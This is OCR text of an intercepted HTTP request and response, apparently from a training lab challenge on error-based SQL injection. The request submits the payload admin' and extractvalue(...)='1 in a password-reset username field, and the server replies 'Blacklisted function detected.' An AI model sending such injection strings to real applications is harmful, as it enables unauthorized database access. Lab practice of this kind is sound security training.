 Request
Pretty Raw Hex \n
1 POST /challenges/error_based_01/ HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 72
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/challenges/error_based_01/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=admin' and extractvalue(concat('abc','xyz'))='1&reset_password=
Response
Pretty Raw Hex Render \n
</label>
31 <input type="text" name="username" id="username" class="form-control" required>
32 </div>
33 <div class="mb-3">
34 <label for="password" class="form-label">
Password
</label>
35 <input type="password" name="password" id="password" class="form-control" required>
36 </div>
37 <button type="submit" name="login" class="btn btn-primary">
Login
</button>
38 </form>
39
40 <!-- Login Result -->
41
42
43 <hr>
44
45 <!-- Password Reset Form -->
46 <h2>
Password Reset
</h2>
47 <form method="POST" class="mb-4">
48 <div class="mb-3">
49 <label for="username" class="form-label">
Username
</label>
50 <input type="text" name="username" id="username" class="form-control" required>
51 </div>
52 <button type="submit" name="reset_password" class="btn btn-danger">
Reset Password
</button>
53 </form>
54
55 <!-- Password Reset Result -->
56 <div class='alert alert-danger'>
Blacklisted function detected.
</div>
57 </body>
58 </html>
59